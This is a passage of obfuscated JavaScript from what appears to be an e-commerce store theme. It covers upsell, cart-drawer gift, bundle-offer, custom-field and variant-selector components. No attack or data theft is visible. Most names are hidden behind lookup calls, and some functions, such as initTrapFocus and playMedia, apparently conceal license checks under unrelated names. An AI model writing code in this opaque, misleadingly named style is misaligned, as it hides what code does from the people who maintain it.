,this['comparePriceSpan'],this[_0x45dbef(0xe3)]));if(this[_0x45dbef(0xa2)]&&_0xf4add2[_0x45dbef(0x405)])this['image'][_0x45dbef(0x1fb)]=_0xf4add2[_0x45dbef(0x405)][_0x45dbef(0x1fb)];this['updateId'](_0xf4add2['id']);if(this[_0x45dbef(0x260)]&&this[_0x45dbef(0x16e)][_0x45dbef(0xfd)])this[_0x45dbef(0x16e)][_0x45dbef(0xfd)]();}['updateId'](_0x4b9d9f){const _0x5835fa=a0_0x5d4283;this[_0x5835fa(0x26d)]['id']=_0x4b9d9f;if(this[_0x5835fa(0x376)])this['idInput'][_0x5835fa(0x22f)]=_0x4b9d9f;}['getVariantData'](){const _0x30ea8c=a0_0x5d4283;return this[_0x30ea8c(0x1df)]=this[_0x30ea8c(0x1df)]||JSON[_0x30ea8c(0x2b1)](this[_0x30ea8c(0x2b6)][_0x30ea8c(0x26b)]),this[_0x30ea8c(0x1df)];}}customElements[a0_0x5d4283(0x2af)]('product-info-upsell',ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4e29c1=a0_0x5d4283;super(),this[_0x4e29c1(0x19f)]=document[_0x4e29c1(0x43a)](_0x4e29c1(0x333)),this[_0x4e29c1(0x33e)]=this['cartDrawer'][_0x4e29c1(0x43a)](_0x4e29c1(0x452)),this[_0x4e29c1(0xce)]=this[_0x4e29c1(0x43a)](_0x4e29c1(0x1a7));}[a0_0x5d4283(0x162)](_0x4a272a){const _0xdb9fa9=a0_0x5d4283;if(_0x4a272a[_0xdb9fa9(0x1b3)][_0xdb9fa9(0x422)][_0xdb9fa9(0x1f2)]()==='select'||_0x4a272a[_0xdb9fa9(0x1b3)]['nodeName'][_0xdb9fa9(0x1f2)]()==='option')return;this[_0xdb9fa9(0x26d)]['selected']===_0xdb9fa9(0x112)?(this[_0xdb9fa9(0x26d)][_0xdb9fa9(0x401)]=_0xdb9fa9(0x3b3),this[_0xdb9fa9(0x387)]()):(this['dataset'][_0xdb9fa9(0x401)]='true',this['addToCart']());}[a0_0x5d4283(0x1b1)](){const _0x2f0ae9=a0_0x5d4283;this['dataset'][_0x2f0ae9(0x401)]===_0x2f0ae9(0x112)&&!this[_0x2f0ae9(0x19f)][_0x2f0ae9(0x365)][_0x2f0ae9(0x122)](_0x2f0ae9(0x19d))?this[_0x2f0ae9(0x2f4)]():this[_0x2f0ae9(0x387)]();}[a0_0x5d4283(0x2f4)](){const _0xb70dd3=a0_0x5d4283,_0x1bc47f=this[_0xb70dd3(0x19f)][_0xb70dd3(0x43a)](_0xb70dd3(0x31a)+this['dataset'][_0xb70dd3(0x190)]);if(_0x1bc47f)return;if(this[_0xb70dd3(0x171)])this[_0xb70dd3(0x171)][_0xb70dd3(0x1d3)](_0xb70dd3(0x12e),'');this[_0xb70dd3(0x16f)]['forEach'](_0x5cd21f=>{const _0x6a0d25=_0xb70dd3;_0x5cd21f[_0x6a0d25(0x1d3)](_0x6a0d25(0x12e),'');}),this[_0xb70dd3(0x26c)][_0xb70dd3(0x1fd)]();}[a0_0x5d4283(0x387)](){const _0x342723=a0_0x5d4283,_0x362dfb=this[_0x342723(0x19f)][_0x342723(0x43a)](_0x342723(0x31a)+this[_0x342723(0x26d)]['handle']);if(!_0x362dfb||!this[_0x342723(0x33e)])return;if(this[_0x342723(0x171)])this[_0x342723(0x171)][_0x342723(0x1d3)](_0x342723(0x12e),'');this[_0x342723(0x16f)][_0x342723(0x1f7)](_0xeb03ef=>{const _0x39aae0=_0x342723;_0xeb03ef[_0x39aae0(0x1d3)]('disabled','');}),this[_0x342723(0x33e)]['updateQuantity'](_0x362dfb[_0x342723(0x26d)][_0x342723(0x212)],0x0);}['updateId'](_0x2b0289){const _0x4ef23e=a0_0x5d4283;this[_0x4ef23e(0x26d)]['id']=_0x2b0289,this[_0x4ef23e(0x376)]['value']=_0x2b0289;if(this[_0x4ef23e(0xce)])return;if(this['dataset'][_0x4ef23e(0x401)]==='true'){this[_0x4ef23e(0xe0)]&&clearTimeout(this['selectTimeout']);this[_0x4ef23e(0x387)]();const _0x4974ca=_0x4cf2fc=>{const _0x2168f3=_0x4ef23e;_0x4cf2fc['detail'][_0x2168f3(0x190)]===_0x2168f3(0x190)&&(this[_0x2168f3(0x2f4)](),document['removeEventListener']('cartQuantityUpdated',_0x4974ca));};document[_0x4ef23e(0x135)](_0x4ef23e(0x2ba),_0x4974ca);}}['getUpdateRequired'](){const _0x52871d=a0_0x5d4283,_0x5b497e=this['cartDrawer']['querySelector'](_0x52871d(0x31a)+this[_0x52871d(0x26d)][_0x52871d(0x190)]);let _0x40dca2=![];if(_0x5b497e&&this[_0x52871d(0x26d)][_0x52871d(0x401)]===_0x52871d(0x3b3))_0x40dca2=!![];else!_0x5b497e&&this[_0x52871d(0x26d)][_0x52871d(0x401)]===_0x52871d(0x112)&&(_0x40dca2=!![]);return _0x40dca2;}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x395),CartDrawerUpsell);function displayPrices(_0x45dd33,_0x37e6f3,_0x2c45b4,_0x1376e4,_0x575b84){const _0x32b881=a0_0x5d4283;if(!_0x575b84)return;if(_0x45dd33&&_0x2c45b4){var _0x274084=formatMoney(_0x45dd33,_0x575b84);_0x2c45b4[_0x32b881(0x243)]=_0x274084;}if(_0x37e6f3&&_0x1376e4){var _0x477d80=formatMoney(_0x37e6f3,_0x575b84);_0x1376e4['innerHTML']=_0x477d80,_0x37e6f3>_0x45dd33?_0x1376e4[_0x32b881(0x365)][_0x32b881(0x28f)]('hidden'):_0x1376e4[_0x32b881(0x365)]['add']('hidden');}}function initTrapFocus(){const _0xa10f21=a0_0x5d4283;isIe=![];if(document[_0xa10f21(0x43a)](_0xa10f21(0x1a3))&&document[_0xa10f21(0x43a)](_0xa10f21(0x1a3))[_0xa10f21(0x26d)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x50cd53,_0x14fb46,_0x352bef=![]){const _0x324d2b=a0_0x5d4283;typeof _0x50cd53==_0x324d2b(0x359)&&(_0x50cd53=_0x50cd53[_0x324d2b(0x233)]('.',''));var _0x2a5a99='',_0x1c1726=/\{\{\s*(\w+)\s*\}\}/,_0x3f75d1=_0x14fb46;function _0x2d189d(_0x2f6ba8,_0x14bb4c){const _0x2096fe=_0x324d2b;return typeof _0x2f6ba8==_0x2096fe(0x263)?_0x14bb4c:_0x2f6ba8;}function _0x482749(_0x5682e9,_0x5a375a,_0x512007,_0x237754){const _0x4c3d6d=_0x324d2b;_0x5a375a=_0x2d189d(_0x5a375a,0x2),_0x512007=_0x2d189d(_0x512007,','),_0x237754=_0x2d189d(_0x237754,'.');if(isNaN(_0x5682e9)||_0x5682e9==null)return 0x0;_0x5682e9=(_0x5682e9/0x64)[_0x4c3d6d(0x2e3)](_0x5a375a);var _0x510130=_0x5682e9['split']('.'),_0x1a22c0=_0x510130[0x0][_0x4c3d6d(0x233)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x512007),_0x193c6d=_0x510130[0x1]?_0x237754+_0x510130[0x1]:'';return _0x352bef&&_0x193c6d===_0x237754+'00'&&(_0x193c6d=''),_0x1a22c0+_0x193c6d;}switch(_0x3f75d1['match'](_0x1c1726)[0x1]){case _0x324d2b(0x240):_0x2a5a99=_0x482749(_0x50cd53,0x2);break;case'amount_no_decimals':_0x2a5a99=_0x482749(_0x50cd53,0x0);break;case _0x324d2b(0x408):_0x2a5a99=_0x482749(_0x50cd53,0x2,'.',',');break;case _0x324d2b(0x3e8):_0x2a5a99=_0x482749(_0x50cd53,0x0,'.',',');break;}return _0x3f75d1[_0x324d2b(0x233)](_0x1c1726,_0x2a5a99);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4aece7=a0_0x5d4283;super(),this[_0x4aece7(0x3cb)]=this[_0x4aece7(0x26d)][_0x4aece7(0x3cb)]===_0x4aece7(0x112);if(this['saveLocalStorage'])this[_0x4aece7(0x310)]();}[a0_0x5d4283(0x310)](){const _0x45689b=a0_0x5d4283;if(!this[_0x45689b(0x26d)][_0x45689b(0x190)]||!this['dataset']['id']||!this[_0x45689b(0x26d)][_0x45689b(0x273)]||!this['dataset'][_0x45689b(0x25c)]||!this[_0x45689b(0x26d)]['type'])return;updateGiftGoalInStorage({'giftHandle':this[_0x45689b(0x26d)]['handle'],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x45689b(0x26d)][_0x45689b(0x39e)],'unlockRequirement':Number(this[_0x45689b(0x26d)][_0x45689b(0x25c)]),'unlockTarget':this[_0x45689b(0x26d)][_0x45689b(0x273)]});}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x344),CartDrawerGift);function initToggleUpsells(){const _0x20c9b4=a0_0x5d4283,_0x568ece=document[_0x20c9b4(0x43a)](_0x20c9b4(0x333));_0x568ece&&_0x568ece[_0x20c9b4(0xd4)](_0x20c9b4(0x150))[_0x20c9b4(0x1f7)](_0x2b7998=>{const _0x45aa88=_0x20c9b4;if(_0x2b7998[_0x45aa88(0x1b1)])_0x2b7998['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x51701b=a0_0x5d4283;super(),this[_0x51701b(0x2f8)]=this['querySelectorAll'](_0x51701b(0x33c)),this[_0x51701b(0x32e)]=this[_0x51701b(0x26d)][_0x51701b(0x32e)]===_0x51701b(0x112),this[_0x51701b(0x32e)]&&(this[_0x51701b(0x31d)]=this[_0x51701b(0x43a)](_0x51701b(0x430)),this[_0x51701b(0x21e)]=this[_0x51701b(0x43a)](_0x51701b(0x44a)),this[_0x51701b(0x242)]=parseFloat(this['dataset'][_0x51701b(0x242)]),this[_0x51701b(0x114)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x51701b(0xe3)]=this['dataset'][_0x51701b(0xe3)]);}[a0_0x5d4283(0xfd)](){const _0x293f58=a0_0x5d4283;if(!this[_0x293f58(0x32e)])return;var _0x4fcbe4=0x0,_0xef1bec=0x0;for(let _0x5f3060=0x0;_0x5f3060<this[_0x293f58(0x2f8)][_0x293f58(0x186)];_0x5f3060++){_0x4fcbe4+=parseInt(this['offerItems'][_0x5f3060]['price']),_0xef1bec+=parseInt(this[_0x293f58(0x2f8)][_0x5f3060]['comparePrice']);}_0x4fcbe4=_0x4fcbe4*this['percentageLeft']-this[_0x293f58(0x114)],displayPrices(_0x4fcbe4,_0xef1bec,this[_0x293f58(0x31d)],this[_0x293f58(0x21e)],this['moneyFormat']);}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x19c),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x5d4283(0x1e8)](){const _0x5bb4fc=a0_0x5d4283;this[_0x5bb4fc(0x3a0)]=this[_0x5bb4fc(0x26d)]['name'],this['input']=this[_0x5bb4fc(0x43a)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x5bb4fc(0x35b)]=this['querySelectorAll'](_0x5bb4fc(0x109)),this[_0x5bb4fc(0x1d1)]=this['querySelector'](_0x5bb4fc(0x202)),this[_0x5bb4fc(0x26c)]=document['getElementById'](_0x5bb4fc(0x244)+this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x272)]),this[_0x5bb4fc(0x108)]=this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x3be)],this[_0x5bb4fc(0x31b)]=this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x2aa)]==='true',this[_0x5bb4fc(0x1ee)]=!![],this[_0x5bb4fc(0xc5)]=this[_0x5bb4fc(0x26d)][_0x5bb4fc(0xc5)]==='true';if(this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x39e)]===_0x5bb4fc(0x1d1)||this[_0x5bb4fc(0x26d)]['type']===_0x5bb4fc(0x3c7))this[_0x5bb4fc(0x1ee)]=![];this[_0x5bb4fc(0x1f6)]();this[_0x5bb4fc(0x31b)]&&this[_0x5bb4fc(0x1ee)]&&(this[_0x5bb4fc(0x120)]=!![],this['atcButtons']=this[_0x5bb4fc(0xc5)]?document['querySelectorAll'](_0x5bb4fc(0xd5)+this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x272)]):document[_0x5bb4fc(0xd4)]('.main-product-atc'),this[_0x5bb4fc(0x14d)]=this[_0x5bb4fc(0x26c)][_0x5bb4fc(0x43a)](_0x5bb4fc(0x2cc)+this['dataset'][_0x5bb4fc(0x272)]),this[_0x5bb4fc(0x28e)]=this[_0x5bb4fc(0x14d)][_0x5bb4fc(0x43a)](_0x5bb4fc(0x1c7)),this[_0x5bb4fc(0x2c0)]=this[_0x5bb4fc(0x14d)][_0x5bb4fc(0x43a)](_0x5bb4fc(0x2d7)),this[_0x5bb4fc(0x1af)]=this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x1af)],this[_0x5bb4fc(0x14d)][_0x5bb4fc(0x26d)][_0x5bb4fc(0x153)]=parseInt(this[_0x5bb4fc(0x14d)][_0x5bb4fc(0x26d)][_0x5bb4fc(0x153)])+0x1,this[_0x5bb4fc(0x2c0)][_0x5bb4fc(0x243)]=this[_0x5bb4fc(0x1af)],this[_0x5bb4fc(0x42e)]=this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x42e)]===_0x5bb4fc(0x112),this[_0x5bb4fc(0x370)]=document[_0x5bb4fc(0x43a)](_0x5bb4fc(0x432)+this[_0x5bb4fc(0x26d)][_0x5bb4fc(0x272)]),this[_0x5bb4fc(0x42e)]&&this[_0x5bb4fc(0x370)]&&(this['stickyAtcBtnLabel']=this[_0x5bb4fc(0x370)][_0x5bb4fc(0x43a)](_0x5bb4fc(0xd6)),this[_0x5bb4fc(0x1a9)]=this[_0x5bb4fc(0x370)][_0x5bb4fc(0x43a)](_0x5bb4fc(0x288)),this[_0x5bb4fc(0x1a9)][_0x5bb4fc(0x243)]=this['atcErrorMsg']),this[_0x5bb4fc(0x10e)](this[_0x5bb4fc(0x108)],null));if(this['input'])this[_0x5bb4fc(0x367)][_0x5bb4fc(0x135)](_0x5bb4fc(0x367),this[_0x5bb4fc(0x3f6)][_0x5bb4fc(0x283)](this));this[_0x5bb4fc(0x35b)]['forEach'](_0x12d6ce=>{const _0x443d9e=_0x5bb4fc;_0x12d6ce[_0x443d9e(0x135)]('input',this[_0x443d9e(0x3f6)][_0x443d9e(0x283)](this));});if(this[_0x5bb4fc(0x1d1)])this[_0x5bb4fc(0x1d1)][_0x5bb4fc(0x135)](_0x5bb4fc(0x201),this[_0x5bb4fc(0x3f6)][_0x5bb4fc(0x283)](this));}[a0_0x5d4283(0x3f6)](_0x14dced){const _0x14cae2=a0_0x5d4283,_0x400b1b=_0x14dced[_0x14cae2(0x1b3)][_0x14cae2(0x22f)][_0x14cae2(0xdb)]();if(_0x14dced[_0x14cae2(0x1b3)][_0x14cae2(0x2bc)]())this[_0x14cae2(0x108)]=_0x400b1b;else{_0x14dced[_0x14cae2(0x1b3)][_0x14cae2(0x22f)]=this['prevValue'];return;}this['dataset'][_0x14cae2(0x22f)]=_0x400b1b,this['productFormInput'][_0x14cae2(0x22f)]=_0x400b1b;if(this[_0x14cae2(0x31b)]&&this['isText'])this[_0x14cae2(0x10e)](_0x400b1b,_0x14dced[_0x14cae2(0x1b3)]);}[a0_0x5d4283(0x10e)](_0x50338c,_0x5cc9e7){const _0x34bb1b=a0_0x5d4283,_0xd0423e=_0x50338c[_0x34bb1b(0x186)]>0x0?!![]:![];if(_0xd0423e===this[_0x34bb1b(0x120)])return;this[_0x34bb1b(0x120)]=_0xd0423e;_0x5cc9e7&&(this[_0x34bb1b(0x120)]?(_0x5cc9e7[_0x34bb1b(0x365)]['remove'](_0x34bb1b(0xcf)),this[_0x34bb1b(0x14d)]['dataset'][_0x34bb1b(0x101)]=parseInt(this['mainAtcButton'][_0x34bb1b(0x26d)][_0x34bb1b(0x101)])+0x1):(_0x5cc9e7[_0x34bb1b(0x365)][_0x34bb1b(0x2ad)](_0x34bb1b(0xcf)),this['mainAtcButton'][_0x34bb1b(0x26d)]['validFields']=parseInt(this[_0x34bb1b(0x14d)][_0x34bb1b(0x26d)][_0x34bb1b(0x101)])-0x1));const _0x3373ed=this[_0x34bb1b(0x14d)][_0x34bb1b(0x26d)][_0x34bb1b(0x101)]===this[_0x34bb1b(0x14d)]['dataset'][_0x34bb1b(0x153)],_0x18b2d1=this['mainAtcButton'][_0x34bb1b(0x26d)][_0x34bb1b(0x1ff)]===_0x34bb1b(0x112);this[_0x34bb1b(0x341)][_0x34bb1b(0x1f7)](_0x3c71d2=>{const _0x1c8dc2=_0x34bb1b;_0x3373ed&&!_0x18b2d1?_0x3c71d2[_0x1c8dc2(0x27a)]('disabled'):_0x3c71d2[_0x1c8dc2(0x1d3)](_0x1c8dc2(0x12e),'');});if(this['atcErrorMsg']['length']===0x0)return;_0x3373ed?(this[_0x34bb1b(0x28e)]['style']['display']='',this['mainAtcBtnError'][_0x34bb1b(0x1c1)][_0x34bb1b(0x342)]='none',this['applyStickyAtcError']&&this[_0x34bb1b(0x370)]&&(this[_0x34bb1b(0xe5)][_0x34bb1b(0x1c1)]['display']='',this[_0x34bb1b(0x1a9)][_0x34bb1b(0x1c1)]['display']='none')):(this[_0x34bb1b(0x28e)][_0x34bb1b(0x1c1)][_0x34bb1b(0x342)]='none',this[_0x34bb1b(0x2c0)][_0x34bb1b(0x1c1)][_0x34bb1b(0x342)]='',this[_0x34bb1b(0x42e)]&&this[_0x34bb1b(0x370)]&&(this[_0x34bb1b(0xe5)][_0x34bb1b(0x1c1)][_0x34bb1b(0x342)]=_0x34bb1b(0x1aa),this[_0x34bb1b(0x1a9)][_0x34bb1b(0x1c1)][_0x34bb1b(0x342)]=''));}[a0_0x5d4283(0x1f6)](){const _0x186f97=a0_0x5d4283;this['productFormInput']=document[_0x186f97(0x45b)](_0x186f97(0x367)),this['productFormInput'][_0x186f97(0x1d3)](_0x186f97(0x39e),_0x186f97(0x160)),this['productFormInput'][_0x186f97(0x1d3)]('name','properties['+this[_0x186f97(0x3a0)]+']'),this[_0x186f97(0xd3)][_0x186f97(0x22f)]=this['dataset'][_0x186f97(0x3be)],this[_0x186f97(0xd3)]['classList'][_0x186f97(0x2ad)](_0x186f97(0x2ca)),this[_0x186f97(0x26c)]['appendChild'](this['productFormInput']);}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x330),CustomProductField);function playMedia(){const _0x5253c4=a0_0x5d4283;if(!serial)serial=document[_0x5253c4(0x176)][_0x5253c4(0x26d)][_0x5253c4(0x1e5)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x122e44=a0_0x5d4283;super(),this['secondarySelectSelector']='StickyAtcVariantPicker-',this[_0x122e44(0x9c)]=document[_0x122e44(0x39d)](''+this['secondarySelectSelector']+this[_0x122e44(0x26d)]['section']),this['isSecondary']=![],this[_0x122e44(0xfe)]=document[_0x122e44(0x39d)]('quantity-breaks-'+this[_0x122e44(0x26d)][_0x122e44(0x272)]),this[_0x122e44(0x2ec)]=this[_0x122e44(0x26d)][_0x122e44(0x2ec)]===_0x122e44(0x112),this[_0x122e44(0x1fc)]=this[_0x122e44(0x26d)][_0x122e44(0x214)]!=_0x122e44(0x112),this[_0x122e44(0x3f9)]=this[_0x122e44(0x26d)][_0x122e44(0x31f)]===_0x122e44(0x112),this[_0x122e44(0x1bb)]=this[_0x122e44(0x26d)][_0x122e44(0x1bb)]===_0x122e44(0x112),this[_0x122e44(0xb5)]=this[_0x122e44(0x26d)][_0x122e44(0xb5)]==='true',this[_0x122e44(0x2ec)]&&(this[_0x122e44(0x1d4)]=this[_0x122e44(0x26d)][_0x122e44(0x1d4)],this['quantityBreaksPickerDisplayedImages']=this[_0x122e44(0x26d)][_0x122e44(0x3d0)]),this[_0x122e44(0x135)]('change',this[_0x122e44(0x3d8)]);}[a0_0x5d4283(0x3d8)](){const _0x11592c=a0_0x5d4283;this[_0x11592c(0x347)](),this[_0x11592c(0x225)](),this['toggleAddButton'](!![],'',![]),this[_0x11592c(0x435)](),this['removeErrorMessage'](),this[_0x11592c(0x2de)]();if(!this[_0x11592c(0x332)]){this[_0x11592c(0x1dc)](!![],'',!![]);if(this[_0x11592c(0x1bb)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x11592c(0xb5)]))return;this[_0x11592c(0x1f0)]();}else{if(this[_0x11592c(0xb5)]&&!this['currentVariant'][_0x11592c(0x41e)]){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this[_0x11592c(0x389)](),this[_0x11592c(0x11c)](),this[_0x11592c(0x328)](),this['renderProductInfo'](),this['updateShareUrl']();}}['updateOptions'](){const _0xd23646=a0_0x5d4283,_0x402ee7=[];this[_0xd23646(0xd4)](_0xd23646(0x275))[_0xd23646(0x1f7)](_0x597d03=>{const _0x253e10=_0xd23646;let _0x13f974;const _0xe616=_0x597d03[_0x253e10(0x43a)](_0x253e10(0x368))[_0x253e10(0x26d)][_0x253e10(0x39e)];_0xe616=='dropdown'||_0xe616==_0x253e10(0x17c)?_0x13f974=_0x597d03['querySelector'](_0x253e10(0x202))['value']:_0x13f974=_0x597d03[_0x253e10(0x43a)](_0x253e10(0x357))[_0x253e10(0x22f)],_0x402ee7[_0x253e10(0x320)](_0x13f974);}),this[_0xd23646(0x86)]=_0x402ee7;}['updateMasterId'](){const _0x3bfa05=a0_0x5d4283;this['currentVariant']=this[_0x3bfa05(0x179)]()[_0x3bfa05(0x15a)](_0x4546a5=>{const _0x56962b=_0x3bfa05;return!_0x4546a5[_0x56962b(0x86)][_0x56962b(0x348)]((_0x22e577,_0x382cc6)=>{const _0x3f50fa=_0x56962b;return this[_0x3f50fa(0x86)][_0x382cc6]===_0x22e577;})['includes'](![]);});}[a0_0x5d4283(0x389)](){const _0x4a681a=a0_0x5d4283;if(!this['currentVariant'])return;if(!this[_0x4a681a(0x332)][_0x4a681a(0xa7)])return;const _0x3175f4=document[_0x4a681a(0xd4)](_0x4a681a(0x1b4)+this[_0x4a681a(0x26d)]['section']+'\x22]');_0x3175f4[_0x4a681a(0x1f7)](_0x20666a=>_0x20666a[_0x4a681a(0x1e0)](this['dataset'][_0x4a681a(0x272)]+'-'+this[_0x4a681a(0x332)][_0x4a681a(0xa7)]['id'],this[_0x4a681a(0x1fc)],this[_0x4a681a(0x3f9)],this[_0x4a681a(0x332)]));const _0x27537d=document[_0x4a681a(0x43a)](_0x4a681a(0x334)+this[_0x4a681a(0x26d)][_0x4a681a(0x272)]+'\x20.product-media-modal__content');if(!_0x27537d)return;const _0x3aa034=_0x27537d[_0x4a681a(0x43a)]('[data-media-id=\x22'+this[_0x4a681a(0x332)]['featured_media']['id']+'\x22]');_0x27537d['prepend'](_0x3aa034);}[a0_0x5d4283(0x11c)](){const _0x5d0d5a=a0_0x5d4283;if(!this[_0x5d0d5a(0x332)]||this['dataset'][_0x5d0d5a(0xbf)]===_0x5d0d5a(0x3b3))return;window[_0x5d0d5a(0x22b)][_0x5d0d5a(0x18f)]({},'',this[_0x5d0d5a(0x26d)][_0x5d0d5a(0xda)]+'?variant='+this[_0x5d0d5a(0x332)]['id']);}['updateShareUrl'](){const _0x2b1d2b=a0_0x5d4283,_0x209002=document[_0x2b1d2b(0x39d)](_0x2b1d2b(0x1b8)+this['dataset'][_0x2b1d2b(0x272)]);if(!_0x209002||!_0x209002[_0x2b1d2b(0xbf)])return;_0x209002[_0x2b1d2b(0xbf)](''+window[_0x2b1d2b(0x13a)]+this['dataset'][_0x2b1d2b(0xda)]+_0x2b1d2b(0x3ba)+this[_0x2b1d2b(0x332)]['id']);}['updateVariantInput'](){const _0x353ff5=a0_0x5d4283,_0x1031fa=document[_0x353ff5(0xd4)](_0x353ff5(0x3e1)+this['dataset'][_0x353ff5(0x272)]+_0x353ff5(0x29d)+this[_0x353ff5(0x26d)][_0x353ff5(0x272)]);_0x1031fa[_0x353ff5(0x1f7)](_0x174575=>{const _0x10c369=_0x353ff5,_0x2258aa=_0x174575['querySelector'](_0x10c369(0x29c));_0x2258aa[_0x10c369(0x22f)]=this[_0x10c369(0x332)]['id'],_0x2258aa[_0x10c369(0x155)](new Event(_0x10c369(0x201),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x3b6a46=a0_0x5d4283,_0x1c7caf=this[_0x3b6a46(0x1df)][_0x3b6a46(0x3d4)](_0x15f347=>this[_0x3b6a46(0x43a)](':checked')['value']===_0x15f347['option1']);let _0x5f1bfe;this[_0x3b6a46(0xea)]&&this[_0x3b6a46(0x9c)]?_0x5f1bfe=[...this[_0x3b6a46(0x9c)]['querySelectorAll'](_0x3b6a46(0x275))]:_0x5f1bfe=[...this[_0x3b6a46(0xd4)](_0x3b6a46(0x275))],_0x5f1bfe['forEach']((_0x161c13,_0x2b01c6)=>{const _0x1bfa90=_0x3b6a46;if(_0x2b01c6===0x0)return;const _0x3bd26b=[..._0x161c13[_0x1bfa90(0xd4)](_0x1bfa90(0x3c3))],_0x2a7aec=_0x5f1bfe[_0x2b01c6-0x1][_0x1bfa90(0x43a)](_0x1bfa90(0x305))[_0x1bfa90(0x22f)],_0x3f3a04=_0x1c7caf['filter'](_0x3334dc=>_0x3334dc[_0x1bfa90(0x41e)]&&_0x3334dc['option'+_0x2b01c6]===_0x2a7aec)['map'](_0x2a8ca0=>_0x2a8ca0['option'+(_0x2b01c6+0x1)]),_0x4478b2=_0x1c7caf[_0x1bfa90(0x3d4)](_0x1a27c9=>_0x1a27c9['option'+_0x2b01c6]===_0x2a7aec)[_0x1bfa90(0x348)](_0x82942d=>_0x82942d[_0x1bfa90(0xec)+(_0x2b01c6+0x1)]);this[_0x1bfa90(0x3db)](_0x3bd26b,_0x3f3a04,_0x4478b2,this[_0x1bfa90(0x1bb)],this['skipUnavailable']);});}[a0_0x5d4283(0x3db)](_0x4c9fab,_0x40f12c,_0x45ae59,_0x6fe526=![],_0x26de92=![]){_0x4c9fab['forEach'](_0x5e1086=>{const _0x3d19c1=a0_0x2698;_0x5e1086[_0x3d19c1(0x365)][_0x3d19c1(0x28f)](_0x3d19c1(0x1ff),_0x3d19c1(0xb0),_0x3d19c1(0x12e)),_0x5e1086[_0x3d19c1(0x27a)](_0x3d19c1(0x12e)),_0x5e1086['removeAttribute'](_0x3d19c1(0x160));const _0x1a1a30=_0x5e1086[_0x3d19c1(0x2dc)](_0x3d19c1(0x22f));let _0x1aff15=null;_0x5e1086[_0x3d19c1(0x26d)]['swatch']==='true'&&(_0x1aff15=_0x5e1086[_0x3d19c1(0x34d)](_0x3d19c1(0x36e)));if(_0x1aff15)_0x1aff15['classList'][_0x3d19c1(0x28f)]('unavailable','non-existent',_0x3d19c1(0x12e));if(_0x45ae59[_0x3d19c1(0x1b7)](_0x1a1a30)){if(_0x40f12c['includes'](_0x1a1a30)){if(_0x5e1086[_0x3d19c1(0x422)]===_0x3d19c1(0x424))_0x5e1086[_0x3d19c1(0xb1)]=_0x1a1a30;else{_0x5e1086['classList'][_0x3d19c1(0x28f)](_0x3d19c1(0x12e));if(_0x1aff15)_0x1aff15[_0x3d19c1(0x365)][_0x3d19c1(0x28f)]('disabled');}}else{if(_0x5e1086[_0x3d19c1(0x422)]===_0x3d19c1(0x424))_0x5e1086[_0x3d19c1(0xb1)]=window[_0x3d19c1(0x319)][_0x3d19c1(0x166)]['replace']('[value]',_0x1a1a30),_0x5e1086[_0x3d19c1(0x365)][_0x3d19c1(0x2ad)](_0x3d19c1(0x1ff)),_0x26de92&&(_0x5e1086[_0x3d19c1(0x1d3)](_0x3d19c1(0x12e),''),_0x5e1086[_0x3d19c1(0x1d3)](_0x3d19c1(0x160),''));else{_0x5e1086['classList'][_0x3d19c1(0x2ad)]('disabled',_0x3d19c1(0x1ff));if(_0x1aff15)_0x1aff15[_0x3d19c1(0x365)][_0x3d19c1(0x2ad)]('disabled',_0x3d19c1(0x1ff));}}}else{if(_0x5e1086[_0x3d19c1(0x422)]===_0x3d19c1(0x424))_0x5e1086[_0x3d19c1(0xb1)]=window[_0x3d19c1(0x319)][_0x3d19c1(0x166)][_0x3d19c1(0x233)]('[value]',_0x1a1a30),_0x5e1086[_0x3d19c1(0x365)][_0x3d19c1(0x2ad)](_0x3d19c1(0xb0)),_0x6fe526&&(_0x5e1086['setAttribute'](_0x3d19c1(0x12e),''),_0x5e1086[_0x3d19c1(0x1d3)]('hidden',''));else{_0x5e1086[_0x3d19c1(0x365)][_0x3d19c1(0x2ad)](_0x3d19c1(0x12e),_0x3d19c1(0xb0));if(_0x1aff15)_0x1aff15[_0x3d19c1(0x365)][_0x3d19c1(0x2ad)](_0x3d19c1(0x12e),'non-existent');}}});}[a0_0x5d4283(0x435)](){const _0x3adc1d=a0_0x5d4283,_0x2998f1=document[_0x3adc1d(0x43a)](_0x3adc1d(0x2db));if(!_0x2998f1)return;if(this['currentVariant']&&this['currentVariant']['available']){if(_0x2998f1[_0x3adc1d(0xb9)])_0x2998f1[_0x3adc1d(0xb9)](this[_0x3adc1d(0x332)]['id']);}else _0x2998f1[_0x3adc1d(0x27a)]('available'),_0x2998f1[_0x3adc1d(0x243)]='';}[a0_0x5d4283(0x2e4)](){const _0x198144=a0_0x5d4283,_0x1365b6=this[_0x198144(0x34d)](_0x198144(0x272));if(!_0x1365b6)return;const _0x1bff32=_0x1365b6[_0x198144(0x43a)](_0x198144(0x90));if(_0x1bff32)_0x1bff32[_0x198144(0xd1)]();}['renderProductInfo'](){const 